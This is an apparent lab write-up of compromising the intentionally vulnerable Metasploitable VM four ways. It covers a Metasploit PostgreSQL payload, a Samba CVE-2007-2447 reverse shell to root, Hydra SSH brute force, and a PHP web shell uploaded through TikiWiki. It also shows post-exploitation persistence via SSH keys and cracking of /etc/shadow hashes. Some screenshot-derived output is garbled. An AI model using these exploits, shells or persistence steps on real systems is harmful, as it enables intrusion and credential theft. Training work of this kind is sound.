Metasploitable

First way to get in #Postgres

First stage #Recon :

Firstly we need to get our own ip so we will use this command

```
ip a
```

target ip so we will use #nmap by using this command

```
nmap -sn 192.168.X.0/24
```

and by that we can scan for our subnet and we can see our live hosts

```
-(kali⊛kali)-[~/Downloads]
└-$ nmap -sn 192.168.198.0/24
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-13 15:12 EDT
Nmap scan report for 192.168.198.1
Host is up (0.00035s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.198.2
Host is up (0.00023s latency).
MAC Address: 00:50:56:E3:02:33 (VMware)
Nmap scan report for 192.168.198.133
Host is up (0.00010s latency).
MAC Address: 00:0C:29:EF:46:74 (VMware)
Nmap scan report for 192.168.198.254
Host is up (0.00083s latency).
MAC Address: 00:50:56:E2:20:41 (VMware)
Nmap scan report for 192.168.198.131
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.27 seconds
```

second stage #Scanning :

```
nmap -sV -0 192.168.198.133
```

```
-(kali⊛kali)-[~/Downloads]
s nmap -sV -0 192.168.198.133
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-13 15:14 EDT
Nmap scan report for 192.168.198.133
Host is up (0.00047s latency).
Not shown: 988 closed tcp ports (reset)
PORT
         STATE SERVICE VERSION
21/tcp open ftp
                              ProFTPD 1.3.1
        open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
open telnet Linux telnetd
open smtp Postfix smtpd
open domain ISC BIND 9.4.2
open http Apache http 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)
22/tcp open ssh
23/tcp
25/tcp
53/tcp
80/tcp open http
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 00:0C:29:EF:46:74 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: Host: metasploitable.localdomain; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.27 seconds
```

after some trying and searching i have found that i can login to the postgres using default credentials which is postgres:postgres using this command psql -h 192.168.198.133 -U postgres and by that we can try to exfiltrate data from the database and we can try to get an rce from this attack how ever in this machine the postgres is too old so unfortunately the functions we need to take an rce are not usable, after logging in we can use a select command to check for the database management system version through this command we can fiend it in the sqli cheat sheet in port swigger <u>SQLI cheat sheet</u>

```
SELECT version();
```

Third stage #Weaponization:



this exploit can be use on a running session or on a target so i will set my local host into my ip using set LHOST 192.168.198.131 **this is my own ip in this machine you have to change it into yours** and then i will set my target ip using set RHOSTS 192.168.198.133

```
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.198.131
LHOST ⇒ 192.168.198.131
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.198.133
RHOSTS ⇒ 192.168.198.133
msf6 exploit(linux/postgres/postgres_payload) > ■
```

Fourth stage #Exploitation :

now all i need to do is to type exploit in metasploit and by that we can get a meterpreter shell then we can open a normal shell using the command shell and by that we can hack into the server using the username postgres

```
msf6 exploit(linx/postgres/postgres_payload) > exploit

[*] Started reverse TCP handler on 192.168.198.131:4444

[*] 192.168.198.133:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)

[*] Uploaded as /tmp/hHBhHZBi.so, should be cleaned up automatically

[*] Sending stage (1017704 bytes) to 192.168.198.133

[*] Meterpreter session 1 opened (192.168.198.131:4444 → 192.168.198.133:51123) at 2025-08-13 15:34:38 -0400

meterpreter > shell

Process 5501 created.
Channel 1 created.
whoami
postgres
```

now we can try to privilege escalate, how ever i will just use it to get to next way to get a shell by navigate around in the file system and after some search i can find something in /home/msfadmin/vulnerable/samba which is the samba version wich is 3.0.20 and by that we can search for another way to get in

```
cd samba
ls
3.0.20
3.0.6
deps
pwd
/home/msfadmin/vulnerable/samba
```

Second way to get in #Samba:

First stage #Recon :

through our last attack we have found that the samba version is 3.0.20 so we can get to the third stage directly which is Weponization

Third stage #Weaponization :

after searching for exploits we have found one in a <u>github repo</u> called CVE-2007-2447 we can know how can we use this cye from the read me file

```
ιÖ
  python3 -c "import smb; print('pysmb is installed')"
   -(kali® kali)-[~/HTB/RED/CVE-2007-2447]
$ pip install pysmb
Defaulting to user installation because normal site-packages is not writeable
  Downloading pysmb-1.2.9.1.zip (1.4 MB)
                                              - 1.4/1.4 MB 1.7 MB/s eta 0:00:00
  Preparing metadata (setup.py) ... done
Requirement already satisfied: pyasn1 in /usr/lib/python3/dist-packages (from pysmb) (0.5.1) Requirement already satisfied: tqdm in /usr/lib/python3/dist-packages (from pysmb) (4.66.4)
Building wheels for collected packages: pysmb
  Building wheel for pysmb (setup.py) ... done
  Created wheel for pysmb: filename=pysmb-1.2.9.1-py3-none-any.whl size=84805 sha256=48c3cb60ea7b85868f2df73c1a50012
522ab3e0e71b295d007b800b49908b22b
  Stored in directory: /home/kali/.cache/pip/wheels/ab/3c/16/b70dcdc3d266f5696a6adcad93479cb5c51171ba06ad542d7b
Successfully built pysmb
Installing collected packages: pysmb
Successfully installed pysmb-1.2.9.1
   -(kali: kali)-[~/HTB/RED/CVE-2007-2447]
spython -c "import smb; print('pysmb is installed')"
pysmb is installed
Create a Netcat listener
                                                                                                                    Q
  nc -nlvp 4444
Run the script
                                                                                                                    Q
  python3 smb3.0.20.py -lh 10.10.16.18 -lp 4444 -t 10.10.10.3
```

so we can download the exploit by git since it is from git hub we can do that by this command git clone https://github.com/h3x0v3rl0rd/CVE-2007-2447.git

Fourth stage #Exploitation:

now we can use the exploit by just open a new listener on a deferent port from the one we got the shell of the user postgres on so i chose to open a new one on the port 7777 you can chose what ever port but it have to be not busy and it is better to chose one above 1024 so i will use the command rlwrap nc -nlvp 7777

```
(kali⊗ kali)-[~/Downloads]

$\frac{1}{2} \text{rlwrap nc -nlvp 7777} \text{listening on [any] 7777} \text{...}
```

and we can start the attack through the python file we got from the repository and we will use this command python3 smb3.0.20.py -lh 192.168.198.131 -lp 7777 -t 192.168.198.133

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and now we can see that we got a new shell on our listener with the user root so we can do what ever we want in the system

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Fifth stage #Post_exploitation :

because i got a root shell i can do a lot in the target system like making a persistence foot hold by adding my own ssh public key in the authorized_keys file in the .ssh directory in the home of the root so i can login to the machine as a root user without the need to provide a password how ever it's not stealthy way in a real world scenario it's better to take the target ssh private key into you own machine and use it to log in to the target

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now if i tried to log in to the machine using ssh it have to work how ever the ssh version is old so we have to add more attributes to the command we use to log in through ssh using this command

ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa root@192.168.198.133

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and it worked, a second thing we can do is that we can dump passwords for users by reading the /etc/passwd to see all users on the machine and to read the /etc/shadow to see there hashed passwords then we can copy them into our own machine and use #unshadow to make them ready to send them to #john so it can try to brute force the password and may be we can get a match but it's rare to work

Third way to get in #msfadmin :

First stage #Recon :

from our last two methods especially the second one we can know our targets users one of this is msfadmin so we can try to brute force it's password so we can get directly into the third stage #Weaponization

Third stage #Weaponization:

if we want to make a brute force attack we can use the tool called <code>#hydra</code> one of the best tools to attack using brute force with a lot of ports and protocols you can attack like ssh so i can try to brute force on the protocol until i get a match for a username and password and because we have a list of passwords it's even better and i will use a word list called

/usr/share/wordlist/fasttrack.txt

Forth stage #Exploitation :

now all we need to do is to modify the /etc/ssh/ssh_config file with this codes

Host 192.168.198.133
HostKeyAlgorithms +ssh-rsa
PubkeyAcceptedAlgorithms +ssh-rsa
MACs +hmac-md5,hmac-sha1

```
Host 192.168.198.133
HostKeyAlgorithms +ssh-rsa
PubkeyAcceptedAlgorithms +ssh-rsa
MACs +hmac-md5,hmac-sha1,hmac-ripemd160
```

since the password msfadmin isn't famous to be a password we can find it in the file /usr/share/metasploit-framework/data/wordlists/piata_ssh_userpass.txt so i am really sorry but i will add the password to the fasttrack.txt wordlist then i will start the attack with this command hydra -l msfadmin -P /usr/share/wordlist/fasttrack.txt ssh://192.168.198.133 -t 64 remember you have to change the target ip

```
L(Nall® kall) -[ 'Nownloads]

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```

and by that we now have the ability to log in with the user msfadmin

```
(kali⊗ kali)-[~/Downloads]
$ ssh msfadmin@192.168.198.133 
msfadmin@192.168.198.133's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.


To access official Ubuntu documentation, please visit: http://help.ubuntu.com/
No mail.
Last login: Mon May 17 21:42:51 2010 
msfadmin@metasploitable:~$ ■
```

Forth way to in #tikiwiki user www:

First stage #Recon :

in this time we have to look to the first scan of the service for another time we can see that there is a http port is open so we can open it and see what is there

```
-(kali⊛kali)-[~/Downloads]
$ nmap -sV -0 192.168.198.133
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-13 15:14 EDT
Nmap scan report for 192.168.198.133
Host is up (0.00047s latency).
Not shown: 988 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.1
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 00:0C:29:EF:46:74 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: Host: metasploitable.localdomain; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.27 seconds
```



It works!

it's not a lot but we can make some directory brute force to see if we can get into another pages that is hidden so i will use #gobuster with this command gobuster dir -u
http://192.168.198.133/ -w /usr/share/wordlists/dirbuster/directory-list-2.3medium.txt -x php

```
kali⊛kali)-[~/Downloads]
 💲 gobuster dir -u http://192.168.198.133/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
Gobuster v3.6
oy OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
                               http://192.168.198.133/
   Url:
   Method:
                               GET
                               10
   Threads:
   Wordlist:
                               /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
   Negative Status codes:
                               404
                               gobuster/3.6
   User Agent:
   Extensions:
                               php
  Timeout:
                               10s
Starting gobuster in directory enumeration mode
'index
                       (Status: 200) [Size: 45]
                       (Status: 301) [Size: 358] [→ http://192.168.198.133/twiki/] (Status: 301) [Size: 361] [→ http://192.168.198.133/tikiwiki/]
/twiki
tikiwiki
                       (Status: 301) [Size: 361]
/phpinfo.php
                       (Status: 200) [Size: 47317]
/phpinfo
                       (Status: 200) [Size: 47504]
server-status
                       (Status: 403)
                                       [Size: 336]
rogress: 441120 / 441122 (100.00%)
inished
```

we can find a directory called tikiwiki which can be rewarding

Second stage #Scanning:

after searching on this we have found that twikiwiki is a cms and after trying to log in with admin:admin it redirected me to the change password page so i will just put admin:admin then i will put a new password and by that i have accessed the cms as the user admin

Third stage #Weaponization:

after searching about this cms i found out we can upload files through something called File Galleries so i can go to Admin home > Features > allow File Galleries > change preferences then we can get to Administration: File Galleries to edit where we want our own files that we upload to be and if we want to allow the same file to be uploaded more than once etc.

we have to chose where we want out files to be uploaded unfortunately the /var/www/* is not

writeable so we need to make it writeable i have made this by the root shell we got previously, and i will use this PHP code to execute commands via the browser

```
<?php system($_GET['cmd']); ?>
```

Forth stage #Exploitation :

and by that we have successfully got a web shell

